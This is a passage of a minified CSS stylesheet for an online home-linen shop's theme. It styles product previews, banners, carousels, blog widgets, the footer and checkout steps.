-input-placeholder,textarea::-webkit-input-placeholder,input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="datetime"]::-webkit-input-placeholder,input[type="datetime-local"]::-webkit-input-placeholder,input[type="date"]::-webkit-input-placeholder,input[type="month"]::-webkit-input-placeholder,input[type="time"]::-webkit-input-placeholder,input[type="week"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="color"]::-webkit-input-placeholder,.inputbox::-webkit-input-placeholder{color:#606060;font-size:1.07em}textareaselect,textareatextarea,textareainput[type="text"],textareainput[type="password"],textareainput[type="datetime"],textareainput[type="datetime-local"],textareainput[type="date"],textareainput[type="month"],textareainput[type="time"],textareainput[type="week"],textareainput[type="number"],textareainput[type="email"],textareainput[type="url"],textareainput[type="search"],textareainput[type="tel"],textareainput[type="color"],textarea.inputbox{color:#606060;font-size:1.07em}select,select.form-control,select.inputbox,select.input{border-color:#ebebeb;-webkit-box-shadow:none;box-shadow:none}.form-group label,form label{font-weight:400}@media (min-width:1480px){.container{width:1400px}}header{padding:0 70px}header .alert{margin:0 -70px}.alert{text-align:center;padding:10px 0;text-transform:uppercase;letter-spacing:0.075em;border:0;position:relative;margin-bottom:0;min-height:50px}.alert span{font-weight:700;color:#fff600}.alert .close{color:#fff;opacity:1;position:absolute;right:0;width:50px;height:48px;top:0;line-height:46px;text-align:center}.alert .close:hover{color:#fff600}.alert-info{background:#214446;color:#fff}.btn-group-xs > .btn,.btn-xs{padding:0;border-radius:0}.logo_column .addon-box{padding-top:50px;padding-bottom:50px}.right_column{text-align:right}.right_column .addon-box{display:inline-block;padding:49px 10px}.right_column .addon-box .icon{font-size:1em;padding:0;line-height:22px;border-radius:0;display:inline-block;vertical-align:middle}.right_column .addon-box .icon span.lnr{font-size:1.4em}.btn-group.open .dropdown-toggle{box-shadow:initial;-moz-box-shadow:initial;-webkit-box-shadow:initial;-o-box-shadow:initial}.dropdown-menu{box-shadow:0 0 8px rgba(0,0,0,0.25);-moz-box-shadow:0 0 8px rgba(0,0,0,0.25);-webkit-box-shadow:0 0 8px rgba(0,0,0,0.25);-o-box-shadow:0 0 8px rgba(0,0,0,0.25);border-radius:0;padding:6px 25px 15px;margin-top:9px;min-width:108px}.dropdown-menu li a{font-size:13px;color:#000;padding:0;line-height:25px}.dropdown-menu li a:hover{background:none;color:#508E92}.dropdown-menu li.selected span{font-size:13px;color:#508E92;line-height:25px;display:block}.product_ajax_popup .right_column{position:static}.product_ajax_popup header{position:relative;z-index:9999}.jms-banner.home-banner{position:relative;overflow:hidden;display:inline-block;width:100%}.jms-banner.home-banner::before{position:absolute;top:0;left:-75%;z-index:3;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,0.3) 100%);background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),to(rgba(255,255,255,0.3)));background:-o-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,0.3) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,0.3) 100%);-webkit-transform:skewX(-25deg);-ms-transform:skewX(-25deg);transform:skewX(-25deg)}.jms-banner.home-banner a{position:relative;z-index:2}.jms-banner.home-banner a img{-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.jms-banner.home-banner:hover a img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.jms-banner.home-banner:hover::before{-webkit-animation:shine .75s;animation:shine .75s}.home-banner-content{position:absolute;width:100%;height:100%;top:0;left:0}.home-banner-content .banner-content-box{display:table;width:100%;height:100%}.home-banner-content .banner-content-box .banner-content{display:table-cell;vertical-align:middle}.home-banner-content .banner-content-box .banner-content h3,.home-banner-content .banner-content-box .banner-content p{position:relative;z-index:3;height:auto;line-height:normal;display:inline-block;width:100%}.home-banner-content .banner-content-box .banner-content h3{text-transform:uppercase;padding-bottom:0;font-family:'Old Standard TT',serif;line-height:38px}.home-banner-content .banner-content-box .banner-content p{font-size:1.1333em;margin-bottom:0;opacity:0.8;filter:alpha(opacity=80)}.home-banner-content .banner-content-box .banner-content .content-box{width:60%;float:right;text-align:center}@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.banner-row .row{margin:0 -1px}.banner-row .row .layout-column{padding:0 1px}.addon-title{text-align:center}.addon-title h3{text-transform:uppercase;padding-bottom:0;letter-spacing:0.025em}.addon-desc{text-align:center;margin-bottom:31px;color:#474747}.color_to_pick_list{position:absolute;bottom:15px;z-index:2;opacity:0;left:-100%;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;width:100%;text-align:center}.color_to_pick_list li{display:inline-block;margin:0;border:1px solid #fff}.color_to_pick_list li a{width:13px;height:13px;display:block}.product-preview:hover .color_to_pick_list{opacity:1;left:0}.product-preview{overflow:hidden;margin-bottom:42px}.product-preview .label-box{min-width:46px;background:#508E92;height:22px;line-height:21px;font-weight:400;font-size:13px;text-align:center;color:#fff;text-transform:uppercase;border-radius:11px;position:absolute;top:11px;right:11px;margin:0;z-index:2}.product-preview .out_of_stock{position:absolute;top:10px;right:10px;background:#838383;color:#fff;text-transform:capitalize;font-size:13px;text-transform:uppercase;padding:0 10px;line-height:22px;border-radius:20px}.product-preview .preview{border:1px solid #e9e9e9;position:relative;background:#F0EEEF}.product-preview .preview::before{content:"";width:calc(100% + 2px);width:-webkit-calc(100% + 2px);width:-moz-calc(100% + 2px);width:-o-calc(100% + 2px);height:calc(100% + 2px);height:-webkit-calc(100% + 2px);height:-moz-calc(100% + 2px);height:-o-calc(100% + 2px);background:rgba(0,0,0,0.2);display:inline-block;position:absolute;top:-1px;left:-1px;opacity:0;-webkit-transition:all 0.2s ease 0s;-moz-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;z-index:2}.product-preview .product_action{position:absolute;width:100%;text-align:center;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;opacity:0;filter:alpha(opacity=0);z-index:2}.product-preview .product-btn{font-size:1.6667em;width:55px;height:55px;display:inline-block;background:#fff;text-align:center;color:#ff8585;border:0;line-height:55px;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.product-preview .product-btn:hover{background:#508E92;color:#fff;cursor:pointer}.product-preview .product-btn .lnr-sync,.product-preview .product-btn .lnr-checkmark-circle{display:none}.product-preview .product-btn.checking .lnr-sync{display:inline-block;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}.product-preview .product-btn.checking .lnr-cart{display:none}.product-preview .product-btn.checked .lnr-checkmark-circle{display:inline-block}.product-preview .product-btn.checked .lnr-cart,.product-preview .product-btn.checked .lnr-sync{display:none}.product-preview .product-btn.disable{cursor:default;background:#ebebeb;color:#dadada}.product-preview .product-btn.disable .lnr-cart{display:inline-block !important}.product-preview .product-btn.quick-view{transform:translateX(-63px);-moz-transform:translateX(-63px);-webkit-transform:translateX(-63px);-o-transform:translateX(-63px);-ms-transform:translateX(-63px)}.product-preview .product-btn.addToWishlist{transform:translateX(-125px);-moz-transform:translateX(-125px);-webkit-transform:translateX(-125px);-o-transform:translateX(-125px);-ms-transform:translateX(-125px)}.product-preview:hover .preview::before{opacity:1}.product-preview:hover .product_action{opacity:1;filter:alpha(opacity=100)}.product-preview:hover .quick-view.product-btn,.product-preview:hover .addToWishlist.product-btn{transform:translateX(0%);-moz-transform:translateX(0%);-webkit-transform:translateX(0%);-o-transform:translateX(0%);-ms-transform:translateX(0%)}.product-preview .product-info{padding-top:10px;text-align:center}.product-preview .product-info a{display:block;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.product-preview .product-info .product-link-category{font-size:14px;color:#6f6f6f;margin-bottom:3px}.product-preview .product-info .product-link-category:hover{color:#508E92}.product-preview .product-info .product-link{font-size:16px;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;padding:0 20px}.product-preview .product-info .price{font-size:1.4em;color:#000;font-weight:700}.product-preview .product-info .old.price{font-size:1.2em;font-weight:400;text-decoration:line-through;color:#a2a2a2;margin-right:20px}.product-preview .product-info .content_price span:nth-child(2){color:#508E92}.product-preview .image_swap img{-webkit-transition:opacity 1s ease 0s;-moz-transition:opacity 1s ease 0s;-o-transition:opacity 1s ease 0s;transition:opacity 1s ease 0s}.product-preview .image_swap .product-img2{position:absolute;top:0;left:0;opacity:0;width:100%;max-width:100%}.product-preview:hover .image_swap .product-img2{opacity:1}.product-preview:hover .image_swap .product-img1{opacity:0}.product-preview img{width:100%}.spin{-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}.spin-pulse{-webkit-animation:spin 1s infinite steps(8);animation:spin 1s infinite steps(8)}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.banner-bottom-content{padding:145px 113px}.banner-bottom-content .title-box{font-size:1.6em;margin-bottom:13px}.banner-bottom-content h2{font-family:'Old Standard TT',serif;font-size:3.333em;padding-bottom:0;line-height:normal;margin-bottom:5px}.banner-bottom-content .content{font-size:1.333em;text-transform:capitalize;margin-bottom:46px}.banner-bottom-content .content span{font-weight:700;color:#508E92}.banner-bottom-content .btn-default{font-size:1.333em;border-radius:0;padding:8px 26px}.featured-row{background:#f9f9f9;padding:100px 0 91px}.featured-row .feature-box > i{font-size:3.0667em;color:#8A8A8A;position:relative}.featured-row .feature-box > i::after{content:"";width:calc(100% + 20px);width:-webkit-calc(100% + 20px);width:-moz-calc(100% + 20px);width:-o-calc(100% + 20px);height:calc(100% + 20px);height:-webkit-calc(100% + 20px);height:-moz-calc(100% + 20px);height:-o-calc(100% + 20px);border:2px dashed #8a8a8a;border-radius:50%;position:absolute;left:0;top:-10px;opacity:0;margin-left:-10px}.featured-row .feature-box:hover > i::after{opacity:1;-webkit-animation:spinAround 2s linear infinite;-moz-animation:spinAround 2s linear infinite;animation:spinAround 2s linear infinite}.featured-row .include_content_s{margin-top:5px}.featured-row .include_content_s h2{font-size:1.933em;padding-bottom:0;text-transform:uppercase}.featured-row .include_content_s p{margin-bottom:0;letter-spacing:-0.015em;color:#555555;padding:0 20px}@-webkit-keyframes spinAround{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@-moz-keyframes spinAround{from{-moz-transform:rotate(0deg)}to{-moz-transform:rotate(360deg)}}@keyframes spinAround{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.owl-carousel.owl-theme .owl-controls{display:none}.owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]{width:44px;height:26px;border-radius:0;background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/icon/prev.jpg) no-repeat center center;box-shadow:0 0 8px rgba(0,0,0,0.12);-webkit-box-shadow:0 0 8px rgba(0,0,0,0.12);-o-box-shadow:0 0 8px rgba(0,0,0,0.12);-moz-box-shadow:0 0 8px rgba(0,0,0,0.12);margin-left:-22px;top:calc(50% - 84px);top:-moz-calc(50% - 84px);top:-webkit-calc(50% - 84px);top:-o-calc(50% - 84px)}.owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]:hover{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/icon/prev-hover.jpg) no-repeat center center}.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/icon/next.jpg) no-repeat center center;margin-right:-22px;margin-left:0}.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next:hover{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/icon/next-hover.jpg) no-repeat center center}.owl-carousel.owl-theme:hover .owl-controls{display:block}.blog-row .container{border-top:1px solid #edeef0}.blog-row .container .post-meta li{display:inline;font-size:14px;color:#6f6f6f;margin-right:35px}.blog-row .container .post-meta li i{color:#000}.blog-row .container .post-info{padding-top:15px}.blog-row .container .post-title{font-size:17px;margin-top:5px}.blog-row .owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]{top:calc(50% - 52px);top:-moz-calc(50% - 52px);top:-webkit-calc(50% - 52px);top:-o-calc(50% - 52px)}.widget-tabs .nav-tabs li a{border:0 !important;padding:0;text-transform:uppercase;font-size:16px;font-weight:700;margin-right:20px;background:none !important}.widget-tabs .nav-tabs li:last-child a{margin-right:0}.widget-tabs .nav-tabs li:hover a{color:#508E92}.widget-tabs .nav-tabs > li.active > a{color:#508E92}.tab-content .post-created{font-size:11px;margin-bottom:0}.comment-item > p{line-height:20px}.item-post.clearfix:first-child{padding-top:0}.item-post.clearfix:last-child{border-bottom:0;padding-bottom:0}.blog-post .post-thumb img{width:100%}.block_content ul ul{padding-left:10px}.blog-intro > p{opacity:0.7}.blog-widget .item-post .post-img{float:left;margin-right:20px;width:126px}.blog-widget .item-post .post-img img{width:100%}.blog-widget .item-post .post_info{display:inline-block;width:calc(100% - 146px);width:-moz-calc(100% - 146px);width:-webkit-calc(100% - 146px);width:-o-calc(100% - 146px);float:left}.blog-widget .item-post .post_info ul li{display:inline-block;float:left;padding-right:15px;font-size:13px;opacity:0.8}.blog-widget .item-post .post_info ul li span{vertical-align:sub;font-size:14px}.blog-widget .item-post .post_info ul li:last-child{padding-right:0}.blog-widget .item-post.comment-item .post_info{width:calc(100% - 85px);width:-moz-calc(100% - 85px);width:-webkit-calc(100% - 85px);width:-o-calc(100% - 85px)}.blog-widget .item-post.comment-item .post_info p{margin-bottom:0}.widget-tabs .comment-item img{float:left;margin-right:20px;width:65px}.widget-tabs .comment-item,.widget-tabs .item-post{border-bottom:1px solid #ebebeb;width:100%;padding:11px 0 20px;display:inline-block}.widget-title,.title_block{font-size:22px;font-weight:700;text-transform:uppercase;font-family:"Inconsolata",monospace;position:relative;padding-bottom:12px;margin-bottom:17px}.widget-title::before,.title_block::before{content:"";width:40px;height:2px;background:#dadada;display:inline-block;position:absolute;bottom:0;left:0}.blog-widget{margin-bottom:40px}.blog-widget.widget-tabs{margin-top:0}.block.tags_block .title_block{margin-bottom:30px}article.blog-post{margin-bottom:40px;padding-bottom:10px}#module-jmsblog-post h3{font-size:1.65em}h3.title-blog{font-size:24px;text-align:left;text-transform:uppercase}.widget-tabs .nav-tabs{border-bottom:0 none;padding-bottom:35px}.widget-tabs h6{line-height:20px;padding-bottom:5px;text-transform:capitalize}.widget-categories li ul{display:none}.widget-categories li a{display:block;line-height:36px;position:relative}.widget-categories li a span{display:block;width:20px;height:20px;top:9px;right:10px;position:absolute}.widget-categories li a span.child-icon{background:url("https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/open.png") no-repeat 4px 5px}.widget-categories li.open a span.child-icon{background:url("https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/close.png") no-repeat 4px 8px}.widget-categories li ul{margin-left:10px}.post-view .fa-eye{margin-right:5px}.blog-social-sharing{margin-bottom:30px}.blog-post .post-image > img{width:100%;padding-bottom:22px}#module-jmsblog-post .page-content,#module-jmsblog-category .page-content,#module-jmsblog-tag .page-content,#module-jmsblog-archive .page-content,#module-jmsblog-categories .page-content{width:1200px;padding:0}#module-jmsblog-post .post-meta li,#module-jmsblog-category .post-meta li,#module-jmsblog-tag .post-meta li,#module-jmsblog-archive .post-meta li,#module-jmsblog-categories .post-meta li{margin:0;padding-right:0}#module-jmsblog-tag .post-info{padding:0}#module-jmsblog-post .block .title_block,#module-jmsblog-category .block .title_block,#module-jmsblog-tag .block .title_block,#module-jmsblog-archive .block .title_block,#module-jmsblog-categories .block .title_block{background:transparent none repeat scroll 0 0;color:#222;margin-bottom:15px;padding-left:0}.block{margin-bottom:40px}footer .block{margin-bottom:0}.instagram-row{background:#f9f9f9}.instagram-row .instagram_elements::after{content:"\f16d";font-family:Fontawesome;color:#fff;position:absolute;top:50%;left:50%;font-size:39px;width:34px;height:34px;line-height:34px;margin-top:-17px;margin-left:-17px;-ms-transform:scale(0);transform:scale(0);-moz-transform:scale(0);-webkit-transform:scale(0);-o-transform:scale(0);-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.instagram-row .instagram_elements::before{content:"";width:100%;height:100%;background:rgba(0,0,0,0.69);display:block;position:absolute;top:0;left:0;opacity:0;-webkit-transition:all 0.2s ease 0s;-moz-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.instagram-row .instagram_elements:hover::after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.instagram-row .instagram_elements:hover::before{opacity:1}.instagram-row .instagram_elements:hover span{opacity:1;filter:alpha(opacity=100)}.instagram-row .instagram_elements span{color:#fff;font-size:17px;position:absolute;bottom:20px;left:20px;font-family:"Inconsolata",monospace;opacity:0;filter:alpha(opacity=0)}.instagram-row .instagram_elements span::before{margin-right:5px;font-family:Fontawesome;font-size:15px}.instagram-row .instagram_elements span.number-comments{margin-left:55px}.instagram-row .instagram_elements span.number-comments::before{font-size:16px}footer{background:#9d9a92;color:#fff}footer .addon-desc{color:#8D8D8D}footer .footer-top{padding:87px 0 89px}footer p{margin-bottom:0}footer a{color:#8D8D8D}footer a:hover{color:#fff}footer .addon-title{text-align:left;margin-bottom:17px}footer .addon-title h3{font-size:20px;color:#fff}footer .block .title_block{font-size:20px;color:#fff;text-align:left;margin-bottom:17px;text-transform:uppercase;font-family:"Inconsolata",monospace;font-weight:400;padding-bottom:0;line-height:1.8333em}footer .block .title_block::before{display:none}footer .block .title_block > a{color:#fff}footer ul li{padding:2px 0}footer .contact_us p{margin-bottom:15px;text-align:left}footer .follow_footer .addon-desc{text-align:left;font-style:italic;margin-bottom:21px}footer .follow_footer #newsletter_block{margin-bottom:25px}footer .follow_footer #newsletter_block .form-group{position:relative}footer .follow_footer #newsletter_block .form-group #newsletter-input{border:1px solid #1f1f1f;background:none;min-height:48px;color:#606060;font-size:14px}footer .follow_footer #newsletter_block .form-group .newsletter-btn.btn-bold{background:#1f1f1f;padding:0;font-size:19px;min-width:auto;width:63px;height:48px;position:absolute;right:1px;top:0}footer .follow_footer #newsletter_block .form-group .newsletter-btn.btn-bold:hover{background:#fff;color:#000}footer #social_block .find-us li{display:inline;float:left;margin-right:25px}footer #social_block .find-us li a{color:#808080;font-size:0}footer #social_block .find-us li a span{font-size:20px}footer #social_block .find-us li a:hover{color:#fff}footer #social_block .find-us li:last-child{margin-right:0}footer .footer-bottom .container{border-top:1px solid #141414;padding:30px 0 35px}footer .footer-bottom .container #paiement_logo_block_left{text-align:right;padding-top:5px}footer .footer-bottom .container .copy-right p{line-height:24px;text-align:left}footer .footer-bottom .container .copy-right p .theme-name{color:#508E92}footer .footer-bottom .container .copy-right p a{color:#fff}footer .footer-bottom .container .copy-right p a:hover{color:#508E92}.contact_us label{font-weight:400;margin-bottom:0}#back-to-top{background:#1F1F1F;width:50px;height:50px;color:#fff;text-align:center;line-height:50px;font-size:30px;position:fixed;bottom:30px;right:30px;cursor:pointer;z-index:2}#back-to-top:hover{background:#508E92}.jms-tab .nav-tabs{text-align:center;border-bottom:0;margin-bottom:40px}.jms-tab .nav-tabs li{margin:0 25px;position:relative;float:none;display:inline-block}.jms-tab .nav-tabs li::before{content:"";width:1px;height:15px;display:block;background:#e1e1e1;position:absolute;top:5px;right:-25px}.jms-tab .nav-tabs li a{font-size:1.1333em;text-transform:uppercase;margin:0;padding:0 0 3px 0;border-radius:0;border:0;position:relative}.jms-tab .nav-tabs li a:before{content:"";width:100%;height:1px;background:#508E92;display:block;position:absolute;bottom:0;left:0;-ms-transform:scale(0);transform:scale(0);-moz-transform:scale(0);-webkit-transform:scale(0);-o-transform:scale(0);-webkit-transition:all 0.2s ease 0s;-moz-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.jms-tab .nav-tabs li:last-child::before{display:none}.jms-tab .nav-tabs li.active a,.jms-tab .nav-tabs li:hover a{border:0;color:#508E92;background:none}.jms-tab .nav-tabs li.active a::before,.jms-tab .nav-tabs li:hover a::before{-ms-transform:none;transform:none;-moz-transform:none;-webkit-transform:none;-o-transform:none}.index footer{margin-top:0}footer{margin-top:100px}footer #block_various_links_footer .toggle-footer{margin-bottom:23px}footer #block_various_links_footer .theme-name{color:#508E92}footer #block_various_links_footer li{display:inline-block;padding:0 12px;text-transform:uppercase}footer #block_various_links_footer li:first-child{padding-left:0}footer #block_various_links_footer li a{color:#999}footer #block_various_links_footer li a:hover{color:#fff}footer #locations_map{width:100% !important}.categories-wrapper.wrapper-banner{border:1px solid #E9E9E9;position:relative}.categories-wrapper.wrapper-banner .category-info{position:absolute;bottom:2em;left:0;text-align:center;width:100%;background:rgba(255,255,255,0.85);padding:14px 0}.categories-wrapper.wrapper-banner .category-info p{margin-bottom:0;font-size:1.06667em}.categories-wrapper.wrapper-banner .category-info a{text-transform:uppercase;font-weight:700;font-size:1.4em;letter-spacing:0.02em}.testimonial-box{overflow:hidden}.testimonial-row{position:relative}.testimonial-row::before{content:"";width:100%;height:100%;display:inline-block;position:absolute;background:rgba(0,0,0,0.75)}.testimonial-row .container{color:#fff}.testimonial-row .container .owl-theme .owl-controls{display:block}.testimonial-row .container .owl-theme .owl-controls .owl-dots{position:absolute;width:15px;bottom:auto;right:0;text-align:center;margin-top:-25px;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.testimonial-row .container .owl-theme .owl-controls .owl-dots .owl-dot{margin:0;display:block;height:15px;float:left;width:15px}.testimonial-row .container .owl-theme .owl-controls .owl-dots .owl-dot span{background:#828182;width:9px;height:9px;margin:3px;vertical-align:middle;float:left}.testimonial-row .container .owl-theme .owl-controls .owl-dots .owl-dot.active,.testimonial-row .container .owl-theme .owl-controls .owl-dots .owl-dot:hover{margin:3px 0}.testimonial-row .container .owl-theme .owl-controls .owl-dots .owl-dot.active span,.testimonial-row .container .owl-theme .owl-controls .owl-dots .owl-dot:hover span{width:15px;height:15px;background:none;border:2px solid #508E92;margin:0}.testimonial-row .container .owl-carousel.owl-theme .owl-controls .owl-nav{display:none}.testimonial-row .container .owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]{width:34px;height:67px;background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/owl-controls.png) no-repeat left center;-webkit-box-shadow:none;box-shadow:none;top:50%;margin-top:-75px}.testimonial-row .container .owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]:hover{background-image:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/owl-controls-hover.png)}.testimonial-row .container .owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next{background-position:right center}.testimonial-row .container .owl-carousel.owl-theme:hover .owl-controls .owl-nav{display:block}.testimonial-row .container #testimonial{padding:82px 125px 89px}.testimonial-row .container .addon-title{text-align:left}.testimonial-row .container .addon-title h3{font-size:1.8em;position:relative;padding-bottom:12px;margin-bottom:22px}.testimonial-row .container .addon-title h3::before{content:"";width:40px;height:2px;display:inline-block;position:absolute;left:0;bottom:0;background:#fff}.testimonial-row .container .testimonial-comment{line-height:32px;opacity:0.75;margin-bottom:26px}.testimonial-row .container .testimonial-author{font-size:1.46667em;font-weight:700;line-height:1.363em}.testimonial-row .container .show_office{font-size:13px;line-height:2.3em}.countdown{position:absolute;bottom:20px;width:100%;z-index:2}.countdown-row{text-align:center;display:block}.countdown-row .countdown-section{width:68px;height:68px;background:#fff;text-align:center;display:inline-block;border-radius:50%;margin:0 5px;padding:13px 0;box-shadow:0 0 15px rgba(0,0,0,0.03);-webkit-box-shadow:0 0 15px rgba(0,0,0,0.03);-o-box-shadow:0 0 15px rgba(0,0,0,0.03);-moz-box-shadow:0 0 15px rgba(0,0,0,0.03)}.countdown-row .countdown-section .countdown-amount{display:block;font-size:21px;font-weight:700;line-height:initial}.countdown-row .countdown-section .countdown-period{display:block;font-size:14px;text-transform:lowercase;line-height:initial}.product-list-row .container .row{margin:0 -20px}.product-list-row .layout-column{padding:0 20px}.product-list-row .addon-title,.product-list-row .title_block{font-size:23px;text-transform:uppercase;font-weight:700;letter-spacing:0.025em;padding-bottom:2px;position:relative;margin-bottom:40px;text-align:left}.product-list-row .addon-title h3,.product-list-row .title_block h3{font-size:1em}.product-list-row .addon-title::before,.product-list-row .title_block::before{content:"";width:40px;height:2px;display:inline-block;background:#d7d7d7;position:absolute;left:0;bottom:0}.product-list-row .product-preview{margin-bottom:40px;position:static !important}.product-list-row .preview{border:1px solid #E9E9E9;display:inline-block;float:left;width:90px;margin-right:20px;min-height:106px}.product-list-row .product-info{display:inline-block;width:calc(100% - 110px);width:-moz-calc(100% - 110px);width:-webkit-calc(100% - 110px);width:-o-calc(100% - 110px);text-align:left;padding-top:5px}.product-list-row .product-info .product-link-category{font-size:14px;color:#6f6f6f;margin-bottom:9px;display:block}.product-list-row .product-info .product-link-category:hover{color:#508E92}.product-list-row .product-info .product-link{font-size:16px;line-height:normal;margin-bottom:6px;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0}.product-list-row .product-info .price{font-size:21px;font-weight:700}.product-list-row .owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]{top:-70px;margin:0;left:auto;right:0}.product-list-row .owl-carousel.owl-theme .owl-controls .owl-nav div.owl-prev{right:54px}.product-list-row .layout-column:hover .owl-carousel.owl-theme .owl-controls{display:block}#categories_block_left.block ul li a:hover{color:#508E92}.breadcrumb{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/bn-breadcrumb.jpg) no-repeat center center;margin-bottom:0;text-align:center;border-radius:0;color:#fff;padding:82px 0;margin-bottom:86px}.breadcrumb a{color:#fff}.breadcrumb a:hover{color:#508E92}.breadcrumb .content_category{text-transform:uppercase;font-weight:700;font-size:2em;letter-spacing:0.025em;margin-bottom:15px}.breadcrumb .name_categories{display:inline}.navigation-pipe:before{content:"/";font-size:14px;margin:0 5px}.navigation-pipe{font-size:0;margin:0}.page-content > .row{margin:0 -20px}.page-content > .row > [class*="col-"]{padding:0 20px}.jcarousel{position:relative;overflow:hidden;width:90px;height:526px}.jcarousel img{display:block}.jcarousel ul{width:100%;height:20000em;position:relative;list-style:none;margin:0;padding:0}.jcarousel li{float:left;height:106px;margin-bottom:34px;border:1px solid #E9E9E9;background:#EFEDEE}.jcarousel-control-prev{margin-bottom:30px}.jcarousel-control-next{margin-top:30px}.jcarousel-control-prev,.jcarousel-control-next{width:90px;height:30px;border:1px solid #DADADA;text-align:center;background:#fff;color:#585858;display:block;font-size:18px}.jcarousel-control-prev:hover,.jcarousel-control-next:hover{background:#000;color:#fff;border-color:#000}.jcarousel-control-prev.inactive,.jcarousel-control-next.inactive{opacity:.5;cursor:default}.rating{font-size:14px;color:#797979}.rating .icon{width:16px;height:28px;display:inline-block;background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/star-emty.png) no-repeat center center;float:left}.rating .icon.star-full{background-image:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/star-full.png)}.star{display:inline-block;float:left}#manufacturers_list li,#suppliers_list li{border-bottom:1px solid #ebebeb}#manufacturers_list li .middle-side,#suppliers_list li .middle-side{padding-top:15px}#manufacturers_list li .right-side,#suppliers_list li .right-side{padding-top:30px}#manufacturers_list li:last-child,#suppliers_list li:last-child{border-bottom:0}.description_box.rte{margin-bottom:40px}.description_box.rte .hide_desc{margin-bottom:20px;display:inline-block;width:100%;float:left}.footer_links{margin-top:20px}.footer_links li{display:inline-block;float:left;margin-right:10px}.footer_links li:last-child{margin-right:0}.input-group.quantity-control{margin:0 auto}.input-group-addon,.cart_quantity_input{width:25px;border:0;height:42px;background:#ebebeb;text-align:center;line-height:42px;padding:0;border:0;border-radius:0;font-weight:700}.input-group .form-control.cart_quantity_input{width:45px;border:0;margin:0 5px}.cart_description small{display:block;opacity:0.8}#order_step li{display:inline-block;width:20%;float:left;border:1px solid #ebebeb;border-right:0;font-style:normal;text-align:center;padding:10px 0;margin-bottom:40px;font-size:16px}#order_step li em{font-style:normal}#order_step li:last-child{border-right:1px solid #ebebeb}#order_step .step_done{background:#508E92;border-color:#508E92;border-left-color:#fff}#order_step .step_done a{color:#fff}#order_step .step_done.step_done_last{background:#f79b9b;border-color:#f79b9b}#uniform-id_state.selector,#uniform-id_country.selector,#uniform-id_address_delivery.selector,#uniform-currency_payment.selector,#uniform-days,#uniform-months,#uniform-years,#uniform-radiusSelect,#uniform-locationSelect{height:50px;width:100% !important}#uniform-id_state.selector select,#uniform-id_country.selector select,#uniform-id_address_delivery.selector select,#uniform-currency_payment.selector select,#uniform-days select,#uniform-months select,#uniform-years select,#uniform-radiusSelect select,#uniform-locationSelect select{padding:6px 12px !important}#uniform-id_state.selector 